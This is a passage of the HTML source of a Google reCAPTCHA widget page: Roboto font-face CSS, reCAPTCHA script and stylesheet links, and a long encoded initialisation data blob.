  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ULtL9z1vhWDGepOmkK5GMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ULtL9z1vhWDGepOmkK5GMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ULtL9z1vhWDGepOmkK5GMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXCl1t+NxzCkcO+fcKmAnN3woJHwr/[base64]/Dt23DiWZOw7fCqcK6MsOKZ8KiYU3Dm8O7fsOHwpzCjArCqQh+wqLCvsKow7/ChWPDtz3DhsOQM8KmBUJiDcKPw4XDvMKewoU5w6XDi8OidsOkw7BwwowVWz/DhcKOw5YhXxJtwoJSBxjCqy7CnwfChBlcw4ANXsKiwpnDohprwrF0OXPDlTrCl8KDDVFzw7Y3VMKhwqYORMKRw64oB13Cm1rDvBBDwqfDqMKow5QYw4d9Ji/DrMOTw67DoxM4wrPCgD/DkcOjIGdSw6NfMsOAw49jFMOCS8KBRsKvwovCk8K5wr0DLsKQw7sGMwXCmyonJHvDggdVa8K7DsOyNgoPw4hXwrLDhMOBS8OPw6jDjcOEYcO/b8O8fcKrwqnDmFXDmAYNTBE8wpvCg8KxNcKvw6zCv8K3Nl8lVVN6EMOYQ3LDmMOuJG/Cp3QnfcK8wqjDqMOmw4pRdcKpDcKCwoUhw7Ijaw/CjsO2w57CoMKybz48w7Q2w5DCvsKwcsKqA8OrccKLGsKFM3YxwqstVVsDFj7CrlJlw5zDog1Vwq9XLyZ6V8OQGMKEwoIvGcK8LQ8jwrsjb8O1w40maMO1w5lHw7s0CBPDucO+w7JIIcKkw7pUQ8OJSxzCnVXCqk/CihrCjh3CgTtrfsOHbcOow4c9ORgaNMKkwrjCiDYrU8KIw6V0DcKXJ8OFwp4Uwr09wqQkw63Dt0TCrsOteMKCHsOmBi/Dh8KBwqRdMUbDg35aw7dUw4LDgnEBw6Iae1VOYWnClyApFcKTJMKzw7hqQ8OVw4XCgMOIwrsTIwbCncK4w4rDncKEY8K4CzVwLmMawqoZw7cLw7ViwrzCoQ/CvMKfw7gswqZ0MMOTKw3ClA1MwrrCoMOGwo3CgQnCt0UQe8KnYMKMB8Ozd8KRPmXCngcnOSs+X0zDjht6wqbCjsOkfsKpw6oAbsOWNsKpMMKNTlhUayRPPz/DsHI3wq5pw6vDsVtqf8KNw73DpcOBIcKMw4xBD08XOcOCwpHChBrDgQrClMOmQWdRwqouwqJ3ecKWTi7ChsOww5rCgSXCtG5kw4fDs23DlSrCpTFRwr/DvcO2wrkIw44xecKGE3TCq8KOI8OFwo3DpzIkwp/DrsKXDykSY8O/JGg1TsOda1XDicKNw5XDuWVQOygqw5rCjsO7w4pwwr3Dpn7CsSZQw5jCvgdEwqYWQjcBcEvCgMKbw4/CocKTw6wvEgvCuTtewqdvEMKFXMKrwozCngYkKxHCvVvDmUg/w6Y1w4nDmAglWU1kH8ORw7xTw4hVwoIyw5LDkRbCmQXCvsKEwq/DjhoKacKTwovCiww4S8ONw7jDgsK8w5nDjjjCnmNUasOVPcKzZMKFw7zDqcKuJCtTworCqsOPdlodNcOOBHXCiGgkwq9weghLWMOhTHPCk33CrcODIMOgdTTCp2coTMKcW8KKw7HDqVM1IMO6wqrCncKSw4/[base64]/[base64]/IcKqw5g1P8K5wpUbwpzCosKxTkAaeMKrdMK9w5LDlEo7w5AAwr/[base64]/[base64]/V3lqSMOlVMOmw4hzwp7DocKgwpLCkMKmw7bCp1l5XCk8Om9gSgNFw7TCqMKfE8OheCbCo33DjcKEwqnDtiXCoMKBw5BxUz7DvAAywpZwAsKlw5YGwpU6KxfDhsKGBMOLwqgQZQ8Uw6DCkMOlIw3CpMOCw7fDqGzDhsKXWyA9wolgw78wVMOJwqJFQn/Ckzh/wqoKe8OXJinCrR/Dtz/DkGgZCcKsPcOQLMKwBMKHN8Obw4hQISp5ZiXCm8OeOzzDhMKWwoTDuBPDk8K5w4QhRivDlELCg31vwokrWsKLGcOEwrp4fxcfasOmwrdmPsKSQwXDjQnDpAIALT0jeMKUwrt+PcKRw6RJwqlJw4TCqU9Vwr5JcDHDpMODU8OoIi7DsUBLK0TDl0/ChMOFUcOcIWYBSHTCpMOUwo3DqAHCnxMZwp/Clx3Cv8K4w67CqcO4FcOTw4XDqsK8Tzwue8KVw6LDvgdYw6XDo1/[base64]/GCXCoD/[base64]/Co2puJi/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CtF3DpsOoIVtqZ8K/[base64]/[base64]/[base64]/[base64]/FsOsKks5GsOyfcOow6XDrGRZFWsmw4/Dq8KFNFLCssKCw5HDpDrChifDlArCkGE/w5jDqsOJw6rDqSVMOXJRwotWecKNwrgVwpvDkhjDtSbDrn5GZCTCl8KJw6TCrsOyEATDimTChVXDqi7CicK6RsO/EcONwo0RKcKkw4wjasKZw7EZU8OFw7RefnIiUmfCk8O/EhrCgSnDs3PDiwLDonlWDsKIIChPw5zDgcKAw5R5wpFwL8OhQx3Coj/[base64]/[base64]/Cj3QeTsKCRsOnLcOew5wUwpskwqXDpcOqw5TCgA0WYknCvsKvw6MCwqspBgvDuTHDicONKijDq8OEwpHCjcKew5bDjRJJfE4Fw61/wr7Dk8K/wqU2C8OOwqLDqy1UwqjCnXXDphvDoMO4w58Rwq96emp0w7VLPMKTw4EnaX7Dsx/Crkglw4l7wqVWGGjCpgLDvsK9w4dkFcO2wprClsOGQS46w71AMEA6w6xIZ8K/w5BVw51XwpAsCcOadcKow6N4DyYTEnTCrTxMImfDrcKGEsK4OsKVFsKSHHUfw4MEbibDg3fDkMOgwr7DlcOxwr5KPl3Dt8O9K0/DngtGCHVVOsOaP8KUY8K5w6XCrDbChMOGw5zDph0TPAxvw43CrcK8K8OXZsKZw7wTw5/Cj8KtVMKNwrs7wqfDuxQ6Mn99w6LDo292CsO/w4ZRwpXDisOCNzVmfMOzMm/[base64]/DmELCkcKpdcKaUsKvDMKBwpHCoMKtwoMiw7/[base64]/[base64]/[base64]/EWLCrMO0woIow43DhWFcNsK2KMKyGMKYUQ1QEMKsUsODw4phBRzDpE7CrsKvTVh8Px1owoAOKcKCw75Cw4DCgTdUw6zDiw7DrcOTw5fDuhDDnArDlS9+wobDtiEtQcOnGlzCiA/[base64]/Hn1BwpTCvn8Mw6HCncOLWcO5w7TCh8OWfkwGKcOnwrwaQ8OlVlljH8O6w6HCgMOJw4DDsMK9d8KswokwBMK9wo7DiyXDqsOiP0TDhQM/wr9VwpXCicOKwqdVeGPDi8O5CS9+I3dswp/Dg0V2w7rCqsODesODDH5Vw58AP8KRw4bCkMKswpvCoMO7S3ZQKg5NAlcCw6XDnHlYZMO4woAFw5lLJ8KRMsKfI8KFw5DDg8KqD8OTwqfCvcKJw6wfwpQlw5ApUcKxXTxywovDr8OJwqLClMONwobDvFPCuHHDncO4wqBgwo7CjcK/[base64]/w5jDgMO8AmbDpUHCpsKVLW0hw4zDo8OXwqNwwo/CjMORw7l4w6jCqsOEN1d5MglMO8O4w5fDpUciw6I+HU7Dp8OIZ8O6TsOEXxtwwpLDlBNFwqHCjzbDjsORw50vRMOHwpx+Q8KSdMKRw6crw6fDlMKtdEvCisOFw5XDn8Oew7LCkcKiW3k5w6MlV0TDsMK2wrHCkMOsw4vCnMO1worCmSvDn0dNw6/Di8KiHitHcz3Dvz1xwpjClcKHwobDsHnCjMK2w4wzw6PCiMKrw71/dsOZw5nClDLDjQXDh1t5aBXCp3AdciskwrlacsO2QxcGYlXDr8Oxw4U3w4tRw5HCpyTDi3/DlMKVwpHCn8KVw5MGIMOyaMOzCwhfH8KkwqPCl2ZQFXbDjsKZRXHCjMKXw74mw4vDtSXCr1TDoVjCr3fDhsOEVcKDDsOEGcOlWcOsK0xiw5gnwostXMOiLMO4Pg4Zwo7Ck8KwwqjDkxVKw5tYw5bCt8Osw6x3UMO3w4PDpy7Ck1zDvcKTw6pub8KwwqgVw6/DtcKawo7DugzClxQ8AcOPwrFAUMKJN8KuEBUxXlhywpTDmMKpTkcWVsOhwqgJwoo9w4gPJz9FSB0hFcOKSMKUwrbClsKpwp/CqkPDlcOfGsKpLcKUM8KIw6zDqMK8w73ClzDCujwHKlRzXGzCh8KaTcO1ccKWCsKcw5AlMEB0bEXCvRzCk3hawq/DmF5EJ8K8wrvDp8OxwpRFw7k0wrTCtMK7w6fCgsOVKsK7w6nDvMOswq0bMT7Cv8K4w5PCnsKBMmrDksKAwqvDsMK+flPCvC1/wpp/EcO/w6XDuR8Yw64reMK/[base64]/[base64]/ClynCpW4IBsO4w59lCMO0wpEKw7/CsMObci1WwrjCoWfCrhHCjkzCtR42acOiNMOHwp98w4TDjj5ewrPCosKgwoXCsDfCjlJUejbCl8O8wrwoEVtSK8K0w7/DnBfDoR5/JizDnMKHw5bCisO+TsOww7fCiTUDw7lEdF8bOlzDoMO4d8OGw4paw6rCrivDmn7DtWgOfsKua1wOTA9ce8KdF8O8w7DDpAfCu8KQw5JnwoLDnnrDtsOQBMOUPcOucnRZfn5aw5M2bSPCl8KRUGQUw7nDtHBje8OzYkfDo0/[base64]/[base64]/wpnCiwtVw5TDn2DCvyvCncOFw73Dj8OnwoQiw4h3NlIRwoMcUj1LwoHCrsOaHsKdw7fClcKww4VVMcKMIWsDw4c3e8KAw5w+w40fTMK7w6tTw4MEwoHDocODBR7DlATCmsOVw5jCjXJnHMOxw7/DqjEKFnjChGASw7JjCcOxw6ZKdErDq8Kbf0gcw7h8VcOzw5fDrsKcBMK8ZMKIw6XDmcK4cVRDwow8PcKJesOewrrDjUfCt8Ojw5DCtCI6SsOveDfCmwYvw51kQXBOwoXCnFRfw6rChsO8w5I6QcK9wqDDicK7FsOSw4TDkcOywp7CuBnDpVFxQG/DjMKqDGt2w6XDksKWwrAbw4PDl8ONwprCh2NmaUhAwogBwoHCrT0kw7U/[base64]/DkQYKw7sEw6fCvErCmR3Cu8KfwqTCgRh3wp/CncKOw4gdbsKiw65FG3PCg0dkesOOwqxUw7nDscOewp7Dq8OAHgTDvcKLwr3ChB3DhsKLGMKJwp3CscK5wpzCrRYiO8K4aEt0w6F8wrN2wo0mw4lmw7TDgmYvEcO0woJ/w4B6CVYSwrfDjErDocOwwo7ClxbDr8Ofw53Dh8OIcXp0OGobb1Ara8KCw7HDmcKyw7E3L1QIEsKJwpkkcw3DrkpCW0bDonpqHlQiwq3CvcKsExFYw6plw5t7w6XDox/DiMK+DUTDvcK1wqRfw5cLwpgCw6HC